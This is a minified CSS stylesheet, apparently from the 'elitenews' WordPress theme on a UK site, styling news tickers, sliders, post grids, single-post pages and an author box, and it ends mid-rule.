.ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni .rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni .rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area .photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 0;background-repeat:no-repeat;height:auto;position:relative}.dzsparallaxer{margin-top:0;max-height:200px;height:auto;overflow:hidden;position:relative;transition-property:height;transition-duration:.3s;-moz-transition-property:height;-moz-transition-duration:.3s;-webkit-transition-property:height;-webkit-transition-duration:.3s;-o-transition-property:height;-o-transition-duration:.3s;-ms-transition-property:height;-ms-transition-duration:.3s;-ms-transition-timing-function:ease-out-quart;-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}.dzsparallaxer .dzsparallaxer--target{display:inline-block;position:relative}.dzsparallaxer .dzsparallaxer--blackoverlay{position:absolute;opacity:0;background-color:rgba(0,0,0,.9);top:0;left:0;width:100%;height:100%;pointer-events:none}.dzsparallaxer .center-it{position:absolute;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.divimage{background-size:cover;background-position:center center}.dzsparallaxer.simple-parallax{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.dzsparallaxer.simple-parallax .simple-parallax-inner{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0)}.photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;min-height:200px;position:relative}.photo_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/photo_bg.png);position:relative}.photo_content_box{padding:50px 0 20px 10px}.page-template-home_parallax_slider .featured_area_bg{padding:30px 0}.featured_area_bg{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/featured_area_bg.png);position:relative;padding:10px 0}.fws2{position:relative;background:#fff;display:inline-block;width:66%!important}.fws2 .slide{display:none;position:absolute;top:0;left:0;z-index:0;width:100%}.fws2 .slide img{width:100%!important;margin:0;height:auto;float:left}.slide_content_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/slider_big_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.fws2 .slide_content{position:absolute;display:inline-block;width:70%;padding:0;margin:0 0 0 20px}.fws2 .slide_content_wrap{display:inline-block;width:100%;left:0!important;top:0!important;margin:50% 0 0 0!important;position:absolute}.fws2 .slide_content_wrap p{text-indent:0px}.fws2 .title{display:inline-block;opacity:0;color:#fff;font-size:22px;line-height:28px;padding:0;margin:0;float:left;font-style:normal;font-weight:400}.fws2 .title a{color:#fff}.fws2 .slide_time{display:inline-block;font-size:11px;color:#fff;text-decoration:none;margin:0 0 10px 2px;padding:0;font-weight:400}.fws2 .slidePrev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;left:88%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slideNext{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png) no-repeat 100% 0%;background-color:#f14d4d;width:30px;height:30px;float:left;cursor:pointer;position:absolute;top:86%!important;right:3%!important;opacity:1!important;z-index:10;border-radius:0;transition:.2s}.fws2 .slidePrev:hover,.fws2 .slideNext:hover{opacity:.8!important}.fws2 .timers{width:100%!important;height:5px;position:absolute;bottom:20px;left:40px;z-index:3}.fws2 .timer{display:none;height:5px;width:56px;background-color:#000;float:left;margin-right:5px}.fws2 .progress{height:5px;width:0;background-color:red;float:left}#featured_two_image_box{position:relative;float:right;display:inline-block;width:31.5%!important}.feat_image_one{display:inline-block;position:relative;margin:0 0 21px;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_two{display:inline-block;position:relative;margin:0;width:100%;max-width:380px;max-height:200px;overflow:hidden}.feat_image_one img,.feat_image_two img{display:inline-block;width:100%;max-height:200px}.feat_image_content{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_slider_shadow.png) repeat-x bottom;vertical-align:bottom;display:inline-block;position:absolute;bottom:0;left:0;width:100%;height:100%}.feat_image_content h1{display:block;position:absolute;top:110px;width:90%;color:#fff;font-size:15px;line-height:22px;padding:4px 6px;margin:0 0 0 10px;font-style:normal;font-weight:400;text-shadow:0px 0px 1px #333}.feat_image_content h1 a{color:#fff}.feat_image_content .slide_time{display:inline-block;position:absolute;top:90px;font-size:11px;color:#fff;text-decoration:none;margin:0 0 0 17px;padding:0;font-weight:400}.padding_25{display:inline-block;height:25px;width:100%}#ei-slider{margin:25px 0 20px}#ei-slider-small{margin:0 0 45px;width:600px;float:left}#ei-slider-small.ei-slider{height:370px!important}#content.hide_sidebar #ei-slider-category{margin:25px 0 45px;width:1200px;float:left;visibility:hidden}#ei-slider-category{margin:0 0 45px;width:600px;float:left;visibility:hidden}#ei-slider-category.ei-slider{height:350px!important}#content.hide_sidebar #ei-slider-category.ei-slider{height:450px!important}.ei-slider{position:relative;width:100%;max-width:1920px;height:460px;margin:0 auto}.ei-slider-loading{width:100%;height:100%;position:absolute;top:0;left:0;z-index:999;background:#444!important;color:#fff;text-align:center;line-height:430px}.ei-slider-large{height:100%;width:100%;position:relative;overflow:hidden}.ei-slider-large li{position:absolute;top:0;left:0;overflow:hidden;height:100%;width:100%}.ei-slider-large li img{width:100%}.ei-title{position:absolute;left:5%;bottom:20%}#ei-slider-small .ei-title{position:absolute;left:5%;bottom:5%}.ei-title h2,.ei-title h3{text-align:left}.ei-title h2 a{display:block;max-width:95%;margin-bottom:15px;font-size:30px;line-height:35px;color:#fff;text-shadow:1px 1px 1px #000}#ei-slider-small .ei-title h2 a{font-size:25px;line-height:30px;font-weight:700}.ei-title h3{font-size:14px;line-height:22px;color:#fff;font-weight:700;text-shadow:1px 1px 1px #000}.ei-slider-thumbs{height:13px;margin:0 auto;position:relative}.ei-slider-thumbs li{position:relative;float:left;height:100%}.ei-slider-thumbs li.ei-slider-element{top:0;left:0;position:absolute;height:100%;z-index:100;text-indent:-9000px;background-color:#f14d4d}.ei-slider-thumbs li a{background:#eee;box-shadow:0px 1px 1px #ccc;display:block;text-indent:-9000px;width:100%;height:100%;cursor:pointer;transition:background .2s ease}.ei-slider-thumbs li a:hover{background-color:#f0f0f0}.ei-slider-thumbs li img{position:absolute;bottom:50px;opacity:0;z-index:999;max-width:100%;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;-ms-transition:all .4s ease;transition:all .4s ease;-webkit-box-reflect:below 0px -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),to(rgba(255,255,255,.3)));-ms-filter:"alpha(opacity=0)"}.ei-slider-thumbs li:hover img{opacity:1;bottom:13px;-ms-filter:"alpha(opacity=100)"}#myScroller{visibility:hidden}.radiant_scroller{display:inline-block;position:relative;margin:25px 0 0 0!important;width:100%!important;max-width:1240px!important;visibility:hidden}.radiant_scroller_wrapper{width:100%!important;max-width:1240px!important;overflow:hidden}.radiant_scroller_wrapper .scroller-el{display:inline-block;position:relative!important;max-width:413px;margin:0 3px 0 0!important;padding:0!important}.scroller_item img{transition:.4s;opacity:.9}.scroller_item:hover img{opacity:1}.scroler_content h1 a{display:block;position:absolute;bottom:30px;left:5px;width:auto;max-width:81%;z-index:10;margin:0;padding:15px;color:#fff;font-size:18px;line-height:26px;text-shadow:1px 1px 0px #444;transition:.2s}.radiant_scroller .radiant_scroller_row .scroller-el:last-of-type{margin-right:0}.radiant_scroller .radiant_scroller_row:last-of-type .scroller-el{margin-bottom:0}.radiant-navigation{position:absolute;bottom:3px;left:0;width:100%;z-index:20}.radiant_scroller .radiant-next,.radiant_scroller .radiant-prev{width:42px;height:42px;transition:.2s}.radiant_scroller .radiant-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/right_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);position:absolute;bottom:0;right:0;cursor:pointer}.radiant_scroller .radiant-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/left_arrow.png) no-repeat;background-color:rgba(51,51,51,.8);cursor:pointer}.radiant_scroller .radiant-next:hover,.radiant_scroller .radiant-prev:hover{background-color:rgba(51,51,51,1)}.radiant_scroller .radiant-pagination{display:none}#main_content p{margin:0;padding:0}#home_content{background-color:#fff;width:600px;margin:25px 0 0;float:left;padding:0}#home_content_inner{display:inline-block;float:left;width:100%!important;padding:0}#content{background-color:#fff;width:630px;margin:25px 0 0;float:left}#content.hide_sidebar{background-color:#fff;width:1220px;float:left;margin:0}.cat_title_box{background-color:#f14d4d;color:#fff;display:inline-block;margin:20px 0 0;padding:10px 0;float:left;width:100%;font-size:20px;line-height:20px}.cat_title_box h3{color:#fff;display:inline-block;float:left;margin:0 5px 0 15px;font-size:20px;line-height:24px;font-weight:700}.cat_title_box li a{display:inline-block;float:left;margin:2px 0 0 5px;padding:0 6px;font-size:11px!important;line-height:22px!important;color:#fff;font-weight:700;border-radius:5px;transition:.2s}.cat_title_box li a:hover{background-color:#444}#easy_pagination_index{display:inline-block;width:100%;position:relative;margin:5px 0 30px;float:left}#easy_pagination_index li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:5px 8px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#easy_pagination_index li:hover{background-color:#f14d4d;color:#fff}#easy_pagination_index li.current{background-color:#f14d4d;color:#fff}.cats_and_formats_box{position:absolute;top:10px;left:10px;z-index:10}.custom_cat_class{color:#fff!important;background-color:#00c5ff;display:inline-block;float:left;font-size:10px;line-height:17px!important;text-decoration:none;margin:0;padding:0 6px;font-weight:700;border-radius:5px}.gecko .custom_cat_class{line-height:18px!important}.home_posts_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:11px;line-height:24px;color:#555;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.custom_read_more{display:inline-block;color:#f14d4d!important;display:inline-block;float:left;font-size:11px;line-height:20px;text-decoration:none;margin:10px 0 0;padding:2px 0;font-weight:700;transition:.2s}.custom_read_more a:hover{color:#555!important}.custom_read_more a{color:#f14d4d;transition:.2s}.mosaicflow__column{float:left}.mosaicflow{display:inline-block;width:100%}#content.hide_sidebar .post,#content.hide_sidebar .product{width:285px}.post,.product{background:#fff!important;border-bottom:1px solid #f9f9f9;position:relative;float:left;display:inline-block;width:285px;margin:0 0 25px 0!important;padding:0 0 10px;visibility:hidden}.index_inner.one_column{width:100.5%}.index_inner.one_column .post,.index_inner.one_column .product{width:600px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:585px!important}.index_inner.one_line{width:100.5%}.index_inner.one_line .post,.index_inner.one_line .product{width:600px!important}.index_inner.one_line .post:last-child,.index_inner.one_line .product:last-child{margin:0 0 0 0!important}.index_inner.one_line .post .post_img_box,.index_inner.one_line .product .post_img_box{width:200px;height:140px;display:inline-block;float:left;margin:0 25px 20px 0;padding:0}.index_inner.one_line .bottom_info_box{display:block;width:auto;float:none;margin:0;padding:10px 0 20px}.index_inner.one_line .post h2 a,.index_inner.one_line .product h2 a{margin:0}.index_inner.one_line .post_format_video,.index_inner.one_line .post_format_image,.index_inner.one_line .post_format_audio{top:10px;left:166px}.post .home_posts_img_box,.product .home_posts_img_box{display:inline-block;margin:0 20px 0 0;float:left;overflow:hidden;position:relative;width:100%;height:auto;padding:0!important}.post .post_img_box,.product .post_img_box{width:100%;overflow:hidden;display:inline-block;float:left;margin:0 0 15px;padding:0}.post img,.product img{display:block;margin:0;width:100%;height:auto;padding:0!important;transition:.2s}.post h2 a,.product h2 a{display:block;width:100%;margin:5px 0 0;padding:0;font-size:18px;line-height:25px;font-weight:700;color:#000;transition:.2s}.post h2,.product h2{margin:0!important}.post h2 a:hover,.product h2 a:hover{color:red}.post p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product p{display:block;width:100%;padding:10px 0 10px 0!important;text-indent:0px;color:#666;font-size:13px;line-height:23px}.product .cat_author{display:none}.bottom_info_box{display:inline-block;width:100%;float:left;margin:5px 0 0;padding:5px 0 10px}.info_box_inner{display:inline-block;float:left;margin:0;padding:0}.category_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:0 9px 0 0;padding:0 7px 0 21px!important;font-weight:700;text-indent:0px}.cat_author{display:inline-block;vertical-align:top;float:left;margin:0;font-size:10px;line-height:24px;font-weight:700;color:#888;cursor:pointer;transition:.2s}.cat_author img.avatar{width:20px!important;height:20px!important;display:inline-block;float:left;border-radius:50px}.cat_author a{padding:0 7px 0 10px;color:#888;transition:.2s}.cat_author a:hover{color:red}.post_meta_line{display:block}.post .custom_read_more{display:inline-block;float:left;margin:0}.product .custom_read_more{display:none}.wpb_row .post-single-rate{background:red;display:block;position:relative;width:60px;height:20px;padding:15px 5px 30px 8px;margin:0;text-align:center;color:#fff;text-transform:uppercase;font-size:20px;line-height:20px;opacity:.95;z-index:10}.wpb_row .rate_procent{font-size:12px}.wpb_row .rate_title_final{display:block;font-size:11px}.wpb_row .post-single-rate.hide{display:none}.wpb_row .post-single-rate.hide.custom,.wpb_row .post-single-rate.hide.top,.wpb_row .post-single-rate.hide.custom{display:block!important}.post .post-single-rate{background:red;display:inline-block;position:relative;padding:0 3px 1px;float:left;margin:-21px 0 0 5px}.post_format_video,.post_format_image,.post_format_audio{position:absolute;top:10px;right:10px;margin:0;width:0;height:0;border-radius:50px;transition:.2s}.touchcarousel-item:hover .post_format_video,.touchcarousel-item:hover .post_format_image,.touchcarousel-item:hover .post_format_audio{width:25px;height:25px}.feat_post_box:hover .post_format_video,.feat_post_box:hover .post_format_image,.feat_post_box:hover .post_format_audio{width:25px;height:25px}.post:hover .post_format_video,.post:hover .post_format_image,.post:hover .post_format_audio{width:25px;height:25px}.product .post_format,.product .post_format_video,.product .post_format_image,.product .post_format_audio{display:none}.post_format{display:none}.post_format_video{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_video.png) no-repeat center center}.post_format_image{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_image.png) no-repeat center center}.post_format_audio{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/post_format_audio.png) no-repeat center center}.slider_format{display:block;width:100%;height:auto;margin:0!important;position:relative}.slider_format .slides img{margin:0!important;width:100%;height:auto;display:block}.slider_format .flex-direction-nav{width:65px;height:30px;position:absolute;right:15px;bottom:15px;float:left;display:inline-block;-webkit-transition:all .3s ease}.slider_format .flex-direction-nav .flex-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-next-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:right;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-next:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}.slider_format .flex-direction-nav .flex-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/btn-prev-slider.png) no-repeat;display:inline-block;width:30px;height:30px;float:left;text-indent:-9999px;cursor:pointer}.slider_format .flex-direction-nav .flex-prev:hover{opacity:.7;-ms-filter:"alpha(opacity=70)"}#single_content{border:1px solid #f9f9f9;background-color:#fff;width:600px;margin:25px 0 0;padding:0 20px;float:left;visibility:hidden}#single_content.fixed_sidebar{width:560px}#single_content.hide_sidebar{background-color:#fff;width:1220px;margin:0;float:left;visibility:hidden}.single_post_line{background-color:#f14d4d;display:block;width:600px;height:3px;margin:0 0 20px -20px}.single_post{width:100%;display:inline-block;float:left;margin:0}.single_video_full_width{width:100%;height:auto;display:inline-block;margin:5px 0 0 0!important}.single_video_full_width .video-container{margin:20px 0 0}.big_image_cover{width:100%;position:relative;max-height:500px;height:auto;display:inline-block;margin:25px 0 0 0!important;padding:0;overflow:hidden}.big_image_cover .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;display:block;position:absolute;top:0;width:100%;height:100%!important}.big_image_cover img{width:100%;height:auto}.single_photo{display:inline-block;margin:25px 0 0 0!important;width:100%;min-height:500px;height:100%!important;background-attachment:fixed;background-position:50% 0;background-repeat:no-repeat;background-size:cover;position:relative}.single_photo .photo_bg_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/big_shadow.png) repeat-x bottom;position:relative;min-height:500px;height:100%!important}.photo_bg_inner{display:inline-block;position:absolute;bottom:50px;width:100%}.photo_bg_inner h1{display:inline-block;color:#fff;font-size:35px;line-height:40px;padding:5px 10px 6px 5px;margin:0 20px 0 0;font-weight:700;text-shadow:1px 1px 0px #333}.photo_bg_inner .post_meta_line{display:inline-block;padding:0!important;margin:0 0 0 7px!important;color:#fff!important}.photo_bg_inner .single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;background-color:none!important;padding:0 7px 0 23px!important;margin:9px 8px 0 0!important;color:#fff!important;text-shadow:0px 0px 1px #333}.photo_bg_inner .cat_author{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;margin:9px 15px 0 15px!important;color:#fff!important;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a{color:#fff;text-shadow:0px 0px 1px #000}.photo_bg_inner .cat_author a:hover{color:#eee}.single_title h1{display:inline-block;width:100%;float:left;margin:0 0 5px;font-size:30px;font-weight:700;color:#000;line-height:130%}.page .single_title h1{margin:25px 0 5px}.page .single_post .single_thumbnail img{margin:0 0 0 -20px}.page .single_post .post_meta_line{margin:5px 0}.single_post .post_meta_line{display:inline-block;width:100%;margin:5px 0 15px;height:40px}.single_post_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 5% 55%;display:inline-block;vertical-align:top;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:9px 10px 0 0;padding:0 7px 0 23px!important;font-weight:700;text-indent:0px}.single .single_post_cat{display:inline-block;float:left;margin:13px 10px 10px 0}.single .cat_author{margin:9px 10px 10px 15px}.single .cat_author img.avatar{margin:3px 10px 0 0;border:none;padding:0}.single .cat_author a{margin:0 0 0 0!important;padding:0 7px 0 0!important;font-size:10px;line-height:24px;text-transform:capitalize!important}.single_post .single_thumbnail img{display:inline-block;float:left;width:600px;height:auto!important;margin:0 0 20px -20px;padding:0;-webkit-transition:all .3s ease}.single_post #review-box{margin:5px 20px 20px 0}.single_post .slider_format{display:inline-block;margin:20px 0 20px 0!important}#home_content .video-container{margin:0}.video-container{position:relative;margin:0 0 30px;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{border:none!important;position:absolute;top:0;left:0;width:100%;height:100%}.single_text{padding:0;display:block;width:100%;font-size:16px;color:#4b4b4b;line-height:26px}.single_text .single_thumbnail_small{padding:7px 25px 15px 0;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul{background:#fafafa;padding:0 0 0 0!important;margin:-6px 0 0 0!important;float:left;display:inline-block;width:250px}.single_text .single_thumbnail_small ul li{border-bottom:1px solid #f5f5f5;width:100%;padding:3px 0 3px 0!important;margin:0!important;float:left;display:block;list-style:none}.single_text .single_thumbnail_small ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left center;width:85%;padding:5px 0 5px 15px!important;margin:0 0 0 10px!important;display:block;font-size:12px;color:#333;font-weight:700;line-height:19px!important;transition:.2s}.single_text .single_thumbnail_small ul li a:hover{color:#f14d4d}.single_text h1,.single_text h2,.single_text h3,.single_text h4,.single_text h5,.single_text h6{padding:5px 0 20px 0!important;line-height:135%;font-weight:700}.single_text .review-final-score h1,.single_text .review-final-score h2,.single_text .review-final-score h3,.single_text .review-final-score h4{line-height:100%}.single_text ul{margin:0 0 25px}.single_text ul li{list-style:disc;margin:0 20px 2px}.single_text ol{margin:0 0 25px}.single_text ol li{list-style:decimal;margin:0 20px 2px}.single_text p{margin-bottom:30px!important;text-indent:0px}.single_text img{height:auto;max-width:100%}.single_text img.aligncenter{display:block!important;margin-left:auto!important;margin-right:auto!important}#post-pagination{display:inline-block;width:100%;margin:20px 0 10px}#post-pagination a{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#666;background:#fff;transition:.2s}#post-pagination .current-post-page{border:1px solid #eee;padding:4px 8px;margin:2px 0 2px 3px;text-decoration:none;color:#fff;background:#f14d4d}#post-pagination a:hover{color:#fff;background:#f14d4d}.wp-caption{max-width:100%;padding:0!important;margin:0 0 0 30px!important;text-align:center;background:#fff}.wp-caption img{padding:0!important;margin:0!important}.wp-caption p.wp-caption-text{background:#fff;font-size:12px;line-height:22px;color:#888;margin:0!important;padding:3px 0!important;text-indent:0px;font-style:italic}#tags_simple{display:inline-block;margin:0;padding:0;list-style-type:none;overflow:hidden}#tags_simple li{display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/tag_single.png) no-repeat 8px 8px;background-color:#444;margin:0 5px 5px 0;padding:0 8px 0 20px;transition:.2s}#tags_simple li a{color:#fff;font-size:11px!important;line-height:22px;font-weight:700}#tags_simple li:hover{background-color:#f14d4d!important}#tags_simple li a{color:#fff}.essb_links{padding:0 0 10px 0!important;display:inline-block}#content #author_box{width:600px;margin:0 0 30px;padding:0 0 10px}#author_box{background-color:#f9f9f9;display:inline-block;position:relative;width:100%;height:auto;padding:0 0 20px;margin:30px 0 20px}#author_box img{display:inline-block;float:left;margin:0 15px 0 0;padding:0;width:70px;height:70px}.authorinfo{display:block;padding:0 0 0 100px}#author_box h4{display:inline-block;float:left;font-size:18px;color:#333;margin:0;padding:10px 0 0}#author_box h4 a{text-decoration:none;color:#333;font-weight:700;text-transform:capitalize!important;transition:.2s}#author_box h4 a:hover{color:red}#author_box p{display:block;float:left;width:96%;color:#777;line-height:22px;margin:10px 0 15px;padding:0;text-indent:0px}#author_box p 